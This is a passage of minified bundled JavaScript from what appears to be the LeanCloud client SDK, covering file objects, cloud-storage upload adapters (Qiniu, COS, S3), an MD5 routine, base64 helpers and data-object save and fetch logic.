n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=o.clone(this.attributes);return t._objectEach(i,function(n,o){i[o]=t._encode(n,e,void 0,r)}),t._objectEach(this._operations,function(t,e){i[e]=t}),o.has(this,"id")&&(i.objectId=this.id),["createdAt","updatedAt"].forEach(function(t){if(o.has(n,t)){var e=n[t];i[t]=o.isDate(e)?e.toJSON():e}}),r&&(i.__type="File"),i},toFullJSON:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return this._toFullJSON(t)},toJSON:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[this];return this._toFullJSON(n,!1)},_toPointer:function(){return{__type:"Pointer",className:this.className,objectId:this.id}},getACL:function(){return this._acl},setACL:function(e){return e instanceof t.ACL?(this._acl=e,this):new c(c.OTHER_CAUSE,"ACL must be a AV.ACL.")},name:function(){return this.get("name")},url:function(){return this.get("url")},get:function(t){switch(t){case"objectId":return this.id;case"url":case"name":case"mime_type":case"metaData":case"createdAt":case"updatedAt":return this.attributes[t];default:return this.attributes.metaData[t]}},set:function(){for(var t=this,e=function(e,n){switch(e){case"name":case"url":case"mime_type":case"base64":case"metaData":t.attributes[e]=n;break;default:t.attributes.metaData[e]=n}},n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];switch(r.length){case 1:for(var o in r[0])e(o,r[0][o]);break;case 2:e(r[0],r[1])}return this},setUploadHeader:function(t,e){return this._uploadHeaders[t]=e,this},metaData:function(t,e){return t&&e?(this.attributes.metaData[t]=e,this):t&&!e?this.attributes.metaData[t]:this.attributes.metaData},thumbnailURL:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:100,r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"png",o=this.attributes.url;if(!o)throw new Error("Invalid url.");if(!t||!e||t<=0||e<=0)throw new Error("Invalid width or height value.");if(n<=0||n>100)throw new Error("Invalid quality value.");return o+"?imageView/"+(r?2:1)+"/w/"+t+"/h/"+e+"/q/"+n+"/format/"+i},size:function(){return this.metaData().size},ownerId:function(){return this.metaData().owner},destroy:function(t){return this.id?f("files",null,this.id,"DELETE",null,t):i.default.reject(new Error("The file id does not eixst."))},_fileToken:function(t,n){var r=this.attributes.name,i=e(r);!i&&this._extName&&(r+=this._extName,i=this._extName);var o={name:r,keep_file_name:n.keepFileName,key:n.key,ACL:this._acl,mime_type:t,metaData:this.attributes.metaData};return f("fileTokens",null,null,"POST",o,n)},save:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.id)throw new Error("File is already saved.");if(!this._previousSave)if(this._data){var n=this.get("mime_type");this._previousSave=this._fileToken(n,e).then(function(r){return r.mime_type&&(n=r.mime_type,t.set("mime_type",n)),t._token=r.token,i.default.resolve().then(function(){var e=t._data;if(e&&e.base64)return v(e.base64,n);if(e&&e.blob)return!e.blob.type&&n&&(e.blob.type=n),e.blob.name||(e.blob.name=t.get("name")),e.blob;if("undefined"!=typeof Blob&&e instanceof Blob)return e;throw new TypeError("malformed file data")}).then(function(n){var i=o.extend({},e);switch(e.onprogress&&(i.onprogress=function(t){if("download"!==t.direction)return e.onprogress(t)}),r.provider){case"s3":return u(r,n,t,i);case"qcloud":return s(r,n,t,i);case"qiniu":default:return a(r,n,t,i)}}).then(d(function(){return t._callback(!0)}),function(e){throw t._callback(!1),e})})}else if(this.attributes.url&&"external"===this.attributes.metaData.__source){var r={name:this.attributes.name,ACL:this._acl,metaData:this.attributes.metaData,mime_type:this.mimeType,url:this.attributes.url};this._previousSave=f("files",null,null,"post",r,e).then(function(e){return t.id=e.objectId,t})}return this._previousSave},_callback:function(t){f("fileCallback",null,null,"post",{token:this._token,result:t}).catch(p),delete this._token,delete this._data},fetch:function(t,e){if(!this.id)throw new Error("Cannot fetch unsaved file");return f("files",null,this.id,"GET",h(t),e).then(this._finishFetch.bind(this))},_finishFetch:function(e){var n=t.Object.prototype.parse(e);return n.attributes={name:n.name,url:n.url,mime_type:n.mime_type,bucket:n.bucket},n.attributes.metaData=n.metaData||{},n.id=n.objectId,delete n.objectId,delete n.metaData,delete n.url,delete n.name,delete n.mime_type,delete n.bucket,o.extend(this,n),this}})}},function(t,e,n){"use strict";var r=n(38),i=r.getAdapter,o=n(37)("cos");t.exports=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=t.upload_url+"?sign="+encodeURIComponent(t.token),a={field:"fileContent",data:e,name:n.attributes.name},u={headers:n._uploadHeaders,data:{op:"upload"},onprogress:r.onprogress};return o("url: %s, file: %o, options: %o",s,a,u),i("upload")(s,a,u).then(function(e){if(o(e.status,e.data),!1===e.ok){var r=new Error(e.status);throw r.response=e,r}return n.attributes.url=t.url,n._bucket=t.bucket,n.id=t.objectId,n},function(t){var e=t.response;throw e&&(o(e.status,e.data),t.statusCode=e.status,t.response=e.data),t})}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=t.token,o=t.upload_url||"https://upload.qiniup.com",s={field:"file",data:e,name:n.attributes.name},a={headers:n._uploadHeaders,data:{name:n.attributes.name,key:t.key,token:i},onprogress:r.onprogress};return S("url: %s, file: %o, options: %o",o,s,a),A("upload")(o,s,a).then(function(e){if(S(e.status,e.data),!1===e.ok){var r=e.status;e.data&&(r=e.data.error?e.data.error:(0,w.default)(e.data));var i=new Error(r);throw i.response=e,i}return n.attributes.url=t.url,n._bucket=t.bucket,n.id=t.objectId,n},function(t){var e=t.response;throw e&&(S(e.status,e.data),t.statusCode=e.status,t.response=e.data),t})}function o(t){var e=C(unescape(encodeURIComponent(t))),n="",r=!0,i=!1,o=void 0;try{for(var s,a=(0,g.default)(e);!(r=(s=a.next()).done);r=!0){var u=s.value;switch(u){case"+":n+="-";break;case"/":n+="_";break;default:n+=u}}}catch(t){i=!0,o=t}finally{try{!r&&a.return&&a.return()}finally{if(i)throw o}}return n}function s(t){return"undefined"!=typeof Blob&&t instanceof Blob}var a=n(160),u=r(a),c=n(297),f=r(c),l=n(298),d=r(l),h=n(3),p=r(h),v=n(306),_=r(v),b=n(307),y=r(b),m=n(167),g=r(m),O=n(19),w=r(O),j=n(38),A=j.getAdapter,S=n(37)("leancloud:qiniu"),E=n(60),C=n(310),x=16777216,T=function(){function t(e,n,r,i){var s=this;(0,_.default)(this,t),this.uploadInfo=e,this.data=n,this.file=r,this.size=void 0,this.offset=0,this.uploadedChunks=0;var a=o(e.key),u=e.upload_url||"https://upload.qiniup.com";this.baseURL=u+"/buckets/"+e.bucket+"/objects/"+a+"/uploads",this.upToken="UpToken "+e.token,this.uploaded=0,i&&i.onprogress&&(this.onProgress=function(t){var e=t.loaded;(e+=s.uploadedChunks*x)<=s.uploaded||(s.size?i.onprogress({loaded:e,total:s.size,percent:e/s.size*100}):i.onprogress({loaded:e}),s.uploaded=e)})}return(0,y.default)(t,[{key:"getUploadId",value:function(){return E({method:"POST",url:this.baseURL,headers:{Authorization:this.upToken}}).then(function(t){return t.uploadId})}},{key:"getChunk",value:function(){throw new Error("Not implemented")}},{key:"uploadPart",value:function(t,e,n){return E({method:"PUT",url:this.baseURL+"/"+t+"/"+e,headers:{Authorization:this.upToken},data:n,onprogress:this.onProgress}).then(function(t){var n=t.etag;return{partNumber:e,etag:n}})}},{key:"stopUpload",value:function(t){return E({method:"DELETE",url:this.baseURL+"/"+t,headers:{Authorization:this.upToken}})}},{key:"upload",value:function(){var t=this,e=[];return this.getUploadId().then(function(n){return function r(){return p.default.resolve(t.getChunk()).then(function(i){if(i){var o=e.length+1;return t.uploadPart(n,o,i).then(function(n){return e.push(n),t.uploadedChunks++,r()})}}).catch(function(e){return t.stopUpload(n).then(function(){return p.default.reject(e)})})}().then(function(){return E({method:"POST",url:t.baseURL+"/"+n,headers:{Authorization:t.upToken},data:{parts:e,fname:t.file.attributes.name,mimeType:t.file.attributes.mime_type}})})}).then(function(){return t.file.attributes.url=t.uploadInfo.url,t.file._bucket=t.uploadInfo.bucket,t.file.id=t.uploadInfo.objectId,t.file})}}]),t}(),N=function(t){function e(t,n,r,i){(0,_.default)(this,e);var o=(0,f.default)(this,(e.__proto__||(0,u.default)(e)).call(this,t,n,r,i));return o.size=n.size,o}return(0,d.default)(e,t),(0,y.default)(e,[{key:"getChunk",value:function(){if(this.offset>=this.size)return null;var t=this.data.slice(this.offset,this.offset+x);return this.offset+=t.size,t}}]),e}(T);t.exports=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return s(e)&&e.size>=67108864?new N(t,e,n,r).upload():i(t,e,n,r)}},function(t,e,n){"use strict";e.__esModule=!0;var r=n(30),i=function(t){return t&&t.__esModule?t:{default:t}}(r);e.default=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":(0,i.default)(e))&&"function"!=typeof e?t:e}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(299),o=r(i),s=n(303),a=r(s),u=n(30),c=r(u);e.default=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":(0,c.default)(e)));t.prototype=(0,a.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(o.default?(0,o.default)(t,e):t.__proto__=e)}},function(t,e,n){t.exports={default:n(300),__esModule:!0}},function(t,e,n){n(301),t.exports=n(2).Object.setPrototypeOf},function(t,e,n){var r=n(16);r(r.S,"Object",{setPrototypeOf:n(302).set})},function(t,e,n){var r=n(20),i=n(17),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(31)(Function.call,n(94).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e,n){t.exports={default:n(304),__esModule:!0}},function(t,e,n){n(305);var r=n(2).Object;t.exports=function(t,e){return r.create(t,e)}},function(t,e,n){var r=n(16);r(r.S,"Object",{create:n(66)})},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){"use strict";e.__esModule=!0;var r=n(90),i=function(t){return t&&t.__esModule?t:{default:t}}(r);e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}()},function(t,e,n){n(56),n(39),t.exports=n(309)},function(t,e,n){var r=n(17),i=n(72);t.exports=n(2).getIterator=function(t){var e=i(t);if("function"!=typeof e)throw TypeError(t+" is not iterable!");return r(e.call(t))}},function(t,e,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.exports=function(t){for(var e="",n=0;n<t.length;){var i=t.charCodeAt(n++),o=t.charCodeAt(n++),s=t.charCodeAt(n++);if(i>255||o>255||s>255)throw new TypeError("Failed to encode base64: The string to be encoded contains characters outside of the Latin1 range.");var a=i<<16|o<<8|s;e+=r.charAt(a>>18&63)+r.charAt(a>>12&63)+r.charAt(a>>6&63)+r.charAt(63&a)}var u=t.length%3;return u?e.slice(0,u-3)+"===".substring(u):e}},function(t,e,n){"use strict";var r=n(0),i=n(60);t.exports=function(t,e,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i({url:t.upload_url,method:"PUT",data:e,headers:r.extend({"Content-Type":n.get("mime_type"),"Cache-Control":"public, max-age=31536000"},n._uploadHeaders),onprogress:o.onprogress}).then(function(){return n.attributes.url=t.url,n._bucket=t.bucket,n.id=t.objectId,n})}},function(t,e,n){!function(){var e=n(313),r=n(168).utf8,i=n(314),o=n(168).bin,s=function(t,n){t.constructor==String?t=n&&"binary"===n.encoding?o.stringToBytes(t):r.stringToBytes(t):i(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var a=e.bytesToWords(t),u=8*t.length,c=1732584193,f=-271733879,l=-1732584194,d=271733878,h=0;h<a.length;h++)a[h]=16711935&(a[h]<<8|a[h]>>>24)|4278255360&(a[h]<<24|a[h]>>>8);a[u>>>5]|=128<<u%32,a[14+(u+64>>>9<<4)]=u;for(var p=s._ff,v=s._gg,_=s._hh,b=s._ii,h=0;h<a.length;h+=16){var y=c,m=f,g=l,O=d;c=p(c,f,l,d,a[h+0],7,-680876936),d=p(d,c,f,l,a[h+1],12,-389564586),l=p(l,d,c,f,a[h+2],17,606105819),f=p(f,l,d,c,a[h+3],22,-1044525330),c=p(c,f,l,d,a[h+4],7,-176418897),d=p(d,c,f,l,a[h+5],12,1200080426),l=p(l,d,c,f,a[h+6],17,-1473231341),f=p(f,l,d,c,a[h+7],22,-45705983),c=p(c,f,l,d,a[h+8],7,1770035416),d=p(d,c,f,l,a[h+9],12,-1958414417),l=p(l,d,c,f,a[h+10],17,-42063),f=p(f,l,d,c,a[h+11],22,-1990404162),c=p(c,f,l,d,a[h+12],7,1804603682),d=p(d,c,f,l,a[h+13],12,-40341101),l=p(l,d,c,f,a[h+14],17,-1502002290),f=p(f,l,d,c,a[h+15],22,1236535329),c=v(c,f,l,d,a[h+1],5,-165796510),d=v(d,c,f,l,a[h+6],9,-1069501632),l=v(l,d,c,f,a[h+11],14,643717713),f=v(f,l,d,c,a[h+0],20,-373897302),c=v(c,f,l,d,a[h+5],5,-701558691),d=v(d,c,f,l,a[h+10],9,38016083),l=v(l,d,c,f,a[h+15],14,-660478335),f=v(f,l,d,c,a[h+4],20,-405537848),c=v(c,f,l,d,a[h+9],5,568446438),d=v(d,c,f,l,a[h+14],9,-1019803690),l=v(l,d,c,f,a[h+3],14,-187363961),f=v(f,l,d,c,a[h+8],20,1163531501),c=v(c,f,l,d,a[h+13],5,-1444681467),d=v(d,c,f,l,a[h+2],9,-51403784),l=v(l,d,c,f,a[h+7],14,1735328473),f=v(f,l,d,c,a[h+12],20,-1926607734),c=_(c,f,l,d,a[h+5],4,-378558),d=_(d,c,f,l,a[h+8],11,-2022574463),l=_(l,d,c,f,a[h+11],16,1839030562),f=_(f,l,d,c,a[h+14],23,-35309556),c=_(c,f,l,d,a[h+1],4,-1530992060),d=_(d,c,f,l,a[h+4],11,1272893353),l=_(l,d,c,f,a[h+7],16,-155497632),f=_(f,l,d,c,a[h+10],23,-1094730640),c=_(c,f,l,d,a[h+13],4,681279174),d=_(d,c,f,l,a[h+0],11,-358537222),l=_(l,d,c,f,a[h+3],16,-722521979),f=_(f,l,d,c,a[h+6],23,76029189),c=_(c,f,l,d,a[h+9],4,-640364487),d=_(d,c,f,l,a[h+12],11,-421815835),l=_(l,d,c,f,a[h+15],16,530742520),f=_(f,l,d,c,a[h+2],23,-995338651),c=b(c,f,l,d,a[h+0],6,-198630844),d=b(d,c,f,l,a[h+7],10,1126891415),l=b(l,d,c,f,a[h+14],15,-1416354905),f=b(f,l,d,c,a[h+5],21,-57434055),c=b(c,f,l,d,a[h+12],6,1700485571),d=b(d,c,f,l,a[h+3],10,-1894986606),l=b(l,d,c,f,a[h+10],15,-1051523),f=b(f,l,d,c,a[h+1],21,-2054922799),c=b(c,f,l,d,a[h+8],6,1873313359),d=b(d,c,f,l,a[h+15],10,-30611744),l=b(l,d,c,f,a[h+6],15,-1560198380),f=b(f,l,d,c,a[h+13],21,1309151649),c=b(c,f,l,d,a[h+4],6,-145523070),d=b(d,c,f,l,a[h+11],10,-1120210379),l=b(l,d,c,f,a[h+2],15,718787259),f=b(f,l,d,c,a[h+9],21,-343485551),c=c+y>>>0,f=f+m>>>0,l=l+g>>>0,d=d+O>>>0}return e.endian([c,f,l,d])};s._ff=function(t,e,n,r,i,o,s){var a=t+(e&n|~e&r)+(i>>>0)+s;return(a<<o|a>>>32-o)+e},s._gg=function(t,e,n,r,i,o,s){var a=t+(e&r|n&~r)+(i>>>0)+s;return(a<<o|a>>>32-o)+e},s._hh=function(t,e,n,r,i,o,s){var a=t+(e^n^r)+(i>>>0)+s;return(a<<o|a>>>32-o)+e},s._ii=function(t,e,n,r,i,o,s){var a=t+(n^(e|~r))+(i>>>0)+s;return(a<<o|a>>>32-o)+e},s._blocksize=16,s._digestsize=16,t.exports=function(t,n){if(void 0===t||null===t)throw new Error("Illegal argument "+t);var r=e.wordsToBytes(s(t,n));return n&&n.asBytes?r:n&&n.asString?o.bytesToString(r):e.bytesToHex(r)}}()},function(t,e){!function(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&n.rotl(t,8)|4278255360&n.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=n.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var n=[],r=0;r<t.length;r+=3)for(var i=t[r]<<16|t[r+1]<<8|t[r+2],o=0;o<4;o++)8*r+6*o<=8*t.length?n.push(e.charAt(i>>>6*(3-o)&63)):n.push("=");return n.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],r=0,i=0;r<t.length;i=++r%4)0!=i&&n.push((e.indexOf(t.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<2*i|e.indexOf(t.charAt(r))>>>6-2*i);return n}};t.exports=n}()},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function r(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||r(t)||!!t._isBuffer)}},function(t,e,n){"use strict";var r=function(t,e){var n;t.indexOf("base64")<0?n=atob(t):t.split(",")[0].indexOf("base64")>=0?(e=e||t.split(",")[0].split(":")[1].split(";")[0],n=atob(t.split(",")[1])):n=unescape(t.split(",")[1]);for(var r=new Uint8Array(n.length),i=0;i<n.length;i++)r[i]=n.charCodeAt(i);return new Blob([r],{type:e})};t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){return t&&t[e]?h.isFunction(t[e])?t[e]():t[e]:null}var o=n(317),s=r(o),a=n(19),u=r(a),c=n(320),f=r(c),l=n(3),d=r(l),h=n(0),p=n(29),v=n(12),_=v._request,b=n(15),y=b.isNullOrUndefined,m=b.ensureArray,g=b.transformFetchOptions,O=b.setValue,w=b.findValue,j=b.isPlainObject,A=b.continueWhile,S=function t(e){return h.isArray(e)?e.map(t):j(e)?h.mapObject(e,t):h.isObject(e)&&e._toPointer?e._toPointer():e},E=["objectId","createdAt","updatedAt"],C=function(t){if(-1!==E.indexOf(t))throw new Error("key["+t+"] is reserved")},x=function(t){var e=h.find(t,function(t){return t instanceof Error});if(!e)return t;var n=new p(e.code,e.message);throw n.results=t,n};t.exports=function(t){t.Object=function(e,n){if(h.isString(e))return t.Object._create.apply(this,arguments);e=e||{},n&&n.parse&&(e=this.parse(e),e=this._mergeMagicFields(e));var r=i(this,"defaults");r&&(e=h.extend({},r,e)),n&&n.collection&&(this.collection=n.collection),this._serverData={},this._opSetQueue=[{}],this._flags={},this.attributes={},this._hashedJSON={},this._escapedAttributes={},this.cid=h.uniqueId("c"),this.changed={},this._silent={},this._pending={},this.set(e,{silent:!0}),this.changed={},this._silent={},this._pending={},this._hasData=!0,this._previousAttributes=h.clone(this.attributes),this.initialize.apply(this,arguments)},t.Object.saveAll=function(e,n){return t.Object._deepSaveAsync(e,null,n)},t.Object.fetchAll=function(t,e){return d.default.resolve().then(function(){return _("batch",null,null,"POST",{requests:h.map(t,function(t){if(!t.className)throw new Error("object must have className to fetch");if(!t.id)throw new Error("object must have id to fetch");if(t.dirty())throw new Error("object is modified but not saved");return{method:"GET",path:"/1.1/classes/"+t.className+"/"+t.id}})},e)}).then(function(e){var n=h.map(t,function(t,n){if(e[n].success){var r=t.parse(e[n].success);return t._cleanupUnsetKeys(r),t._finishFetch(r),t}return null===e[n].success?new p(p.OBJECT_NOT_FOUND,"Object not found."):new p(e[n].error.code,e[n].error.error)});return x(n)})},h.extend(t.Object.prototype,t.Events,{_fetchWhenSave:!1,initialize:function(){},fetchWhenSave:function(t){if(console.warn("AV.Object#fetchWhenSave is deprecated, use AV.Object#save with options.fetchWhenSave instead."),!h.isBoolean(t))throw new Error("Expect boolean value for fetchWhenSave");this._fetchWhenSave=t},getObjectId:function(){return this.id},getCreatedAt:function(){return this.createdAt},getUpdatedAt:function(){return this.updatedAt},toJSON:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return this._toFullJSON(n,!1)},toFullJSON:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return this._toFullJSON(t)},_toFullJSON:function(e){var n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=h.clone(this.attributes);if(h.isArray(e))var o=e.concat(this);return t._objectEach(i,function(e,n){i[n]=t._encode(e,o,void 0,r)}),t._objectEach(this._operations,function(t,e){i[e]=t}),h.has(this,"id")&&(i.objectId=this.id),["createdAt","updatedAt"].forEach(function(t){if(h.has(n,t)){var e=n[t];i[t]=h.isDate(e)?e.toJSON():e}}),r&&(i.__type="Object",h.isArray(e)&&e.length&&(i.__type="Pointer"),i.className=this.className),i},_refreshCache:function(){var e=this;e._refreshingCache||(e._refreshingCache=!0,t._objectEach(this.attributes,function(n,r){n instanceof t.Object?n._refreshCache():h.isObject(n)&&e._resetCacheForKey(r)&&e.set(r,new t.Op.Set(n),{silent:!0})}),delete e._refreshingCache)},dirty:function(t){this._refreshCache();var e=h.last(this._opSetQueue);return t?!!e[t]:!this.id||h.keys(e).length>0},dirtyKeys:function(){this._refreshCache();var t=h.last(this._opSetQueue);return h.keys(t)},_toPointer:function(){return{__type:"Pointer",className:this.className,objectId:this.id}},get:function(t){switch(t){case"objectId":return this.id;case"createdAt":case"updatedAt":return this[t];default:return this.attributes[t]}},relation:function(e){var n=this.get(e);if(n){if(!(n instanceof t.Relation))throw new Error("Called relation() on non-relation field "+e);return n._ensureParentAndKey(this,e),n}return new t.Relation(this,e)},escape:function(t){var e=this._escapedAttributes[t];if(e)return e;var n,r=this.attributes[t];return n=y(r)?"":h.escape(r.toString()),this._escapedAttributes[t]=n,n},has:function(t){return!y(this.attributes[t])},_mergeMagicFields:function(e){var n=this,r=["objectId","createdAt","updatedAt"];return t._arrayEach(r,function(r){e[r]&&("objectId"===r?n.id=e[r]:"createdAt"!==r&&"updatedAt"!==r||h.isDate(e[r])?n[r]=e[r]:n[r]=t._parseDate(e[r]),delete e[r])}),e},_startSave:function(){this._opSetQueue.push({})},_cancelSave:function(){var e=h.first(this._opSetQueue);this._opSetQueue=h.rest(this._opSetQueue);var n=h.first(this._opSetQueue);t._objectEach(e,function(t,r){var i=e[r],o=n[r];i&&o?n[r]=o._mergeWithPrevious(i):i&&(n[r]=i)}),this._saving=this._saving-1},_finishSave:function(e){var n={};t._traverse(this.attributes,function(e){e instanceof t.Object&&e.id&&e._hasData&&(n[e.id]=e)});var r=h.first(this._opSetQueue);this._opSetQueue=h.rest(this._opSetQueue),this._applyOpSet(r,this._serverData),this._mergeMagicFields(e);var i=this;t._objectEach(e,function(e,r){i._serverData[r]=t._decode(e,r);var o=t._traverse(i._serverData[r],function(e){if(e instanceof t.Object&&n[e.id])return n[e.id]});o&&(i._serverData[r]=o)}),this._rebuildAllEstimatedData();var o=this._opSetQueue.map(h.clone);this._refreshCache(),this._opSetQueue=o,this._saving=this._saving-1},_finishFetch:function(e,n){this._opSetQueue=[{}],this._mergeMagicFields(e);var r=this;t._objectEach(e,function(e,n){r._serverData[n]=t._decode(e,n)}),this._rebuildAllEstimatedData(),this._refreshCache(),this._opSetQueue=[{}],this._hasData=n},_applyOpSet:function(e,n){var r=this;t._objectEach(e,function(e,i){var o=w(n,i),s=(0,f.default)(o,3),a=s[0],u=s[1],c=s[2];O(n,i,e._estimate(a,r,i)),u&&u[c]===t.Op._UNSET&&delete u[c]})},_resetCacheForKey:function(e){var n=this.attributes[e];if(h.isObject(n)&&!(n instanceof t.Object)&&!(n instanceof t.File)){var r=(0,u.default)(S(n));if(this._hashedJSON[e]!==r){var i=!!this._hashedJSON[e];return this._hashedJSON[e]=r,i}}return!1},_rebuildEstimatedDataForKey:function(e){var n=this;delete this.attributes[e],this._serverData[e]&&(this.attributes[e]=this._serverData[e]),t._arrayEach(this._opSetQueue,function(r){var i=r[e];if(i){var o=w(n.attributes,e),s=(0,f.default)(o,4),a=s[0],u=s[1],c=s[2],l=s[3];O(n.attributes,e,i._estimate(a,n,e)),u&&u[c]===t.Op._UNSET&&delete u[c],n._resetCacheForKey(l)}})},_rebuildAllEstimatedData:function(){var e=this,n=h.clone(this.attributes);this.attributes=h.clone(this._serverData),t._arrayEach(this._opSetQueue,function(n){e._applyOpSet(n,e.attributes),t._objectEach(n,function(t,n){e._resetCacheForKey(n)})}),t._objectEach(n,function(t,n){e.attributes[n]!==t&&e.trigger("change:"+n,e,e.attributes[n],{})}),t._objectEach(this.attributes,function(t,r){h.has(n,r)||e.trigger("change:"+r,e,t,{})})},set:function(e,n,r){var i;if(h.isObject(e)||y(e)?(i=h.mapObject(e,function(e,n){return C(n),t._decode(e,n)}),r=n):(i={},C(e),i[e]=t._decode(n,e)),r=r||{},!i)return this;i instanceof t.Object&&(i=i.attributes),r.unset&&t._objectEach(i,function(e,n){i[n]=new t.Op.Unset});var o=h.clone(i),s=this;t._objectEach(o,function(e,n){e instanceof t.Op&&(o[n]=e._estimate(s.attributes[n],s,n),o[n]===t.Op._UNSET&&delete o[n])}),this._validate(i,r),r.changes={};var a=this._escapedAttributes;return t._arrayEach(h.keys(i),function(e){var n=i[e];n instanceof t.Relation&&(n.parent=s),n instanceof t.Op||(n=new t.Op.Set(n));var o=!0;n instanceof t.Op.Set&&h.isEqual(s.attributes[e],n.value)&&(o=!1),o&&(delete a[e],r.silent?s._silent[e]=!0:r.changes[e]=!0);var u=h.last(s._opSetQueue);u[e]=n._mergeWithPrevious(u[e]),s._rebuildEstimatedDataForKey(e),o?(s.changed[e]=s.attributes[e],r.silent||(s._pending[e]=!0)):(delete s.changed[e],delete s._pending[e])}),r.silent||this.change(r),this},unset:function(t,e){return e=e||{},e.unset=!0,this.set(t,null,e)},increment:function(e,n){return(h.isUndefined(n)||h.isNull(n))&&(n=1),this.set(e,new t.Op.Increment(n))},add:function(e,n){return this.set(e,new t.Op.Add(m(n)))},addUnique:function(e,n){return this.set(e,new t.Op.AddUnique(m(n)))},remove:function(e,n){return this.set(e,new t.Op.Remove(m(n)))},bitAnd:function(e,n){return this.set(e,new t.Op.BitAnd(n))},bitOr:function(e,n){return this.set(e,new t.Op.BitOr(n))},bitXor:function(e,n){return this.set(e,new t.Op.BitXor(n))},op:function(t){return h.last(this._opSetQueue)[t]},clear:function(t){t=t||{},t.unset=!0;var e=h.extend(this.attributes,this._operations);return this.set(e,t)},revert:function(t){var e=h.last(this._opSetQueue);return m(t||h.keys(e)).forEach(function(t){delete e[t]}),this._rebuildAllEstimatedData(),this},_getSaveJSON:function(){var e=h.clone(h.first(this._opSetQueue));return t._objectEach(e,function(t,n){e[n]=t.toJSON()}),e},_canBeSerialized:function(){return t.Object._canBeSerializedAsValue(this.attributes)},fetch:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1];if(!this.id)throw new Error("Cannot fetch unsaved object");var n=this;return _("classes",this.className,this.id,"GET",g(t),e).then(function(e){var r=n.parse(e);return n._cleanupUnsetKeys(r,t.keys?m(t.keys).join(",").split(","):void 0),n._finishFetch(r,!0),n})},_cleanupUnsetKeys:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h.keys(this._serverData);h.forEach(n,function(n){void 0===t[n]&&delete e._serverData[n]})},save:function(e,n,r){var i,o,s;h.isObject(e)||y(e)?(i=e,s=n):(i={},i[e]=n,s=r),s=h.clone(s)||{},s.wait&&(o=h.clone(this.attributes));var a=h.clone(s)||{};a.wait&&(a.silent=!0),i&&this.set(i,a);var u=this,c=[],f=[];return t.Object._findUnsavedChildren(u,c,f),c.length+f.length>1?t.Object._deepSaveAsync(this,u,s):(this._startSave(),this._saving=(this._saving||0)+1,this._allPreviousSaves=this._allPreviousSaves||d.default.resolve(),this._allPreviousSaves=this._allPreviousSaves.catch(function(t){}).then(function(){var 